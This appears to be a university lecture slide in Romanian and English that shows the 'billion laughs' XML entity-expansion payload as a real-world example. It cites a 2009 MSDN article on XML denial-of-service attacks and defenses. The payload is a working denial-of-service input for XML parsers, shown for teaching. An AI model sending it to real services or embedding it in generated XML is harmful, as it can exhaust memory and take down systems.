 Dr.SabinBuragaprofs.info.uaic.ro/~busaco/
Exemplu real (billions of lols)
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1; &lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
…
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
detalii în articolul B. Sullivan,
XML Denial of Service Attacks and Defenses (2009)
http://msdn.microsoft.com/en-us/magazine/ee335713.aspx
 